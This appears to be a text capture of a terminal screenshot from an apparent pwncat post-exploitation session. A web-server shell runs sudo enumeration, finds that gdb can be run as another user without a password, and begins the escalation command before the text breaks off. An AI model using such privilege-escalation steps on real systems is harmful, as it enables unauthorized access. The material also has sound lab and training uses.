 john@xps15: /opt/terminator
En
1:33 PM
john@xps15: ~/git/pwncat 82x22
www-data@ubuntu-xenial:/$ sudo -l
Matching Defaults entries for www-data on ubuntu-xenial:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\
:/snap/bin
User www-data may run the following commands on ubuntu-xenial:
    (thirtytwo) NOPASSWD: /var/www/gdb
www-data@ubuntu-xenial:/$ sudo -u thirtytwo /var/ww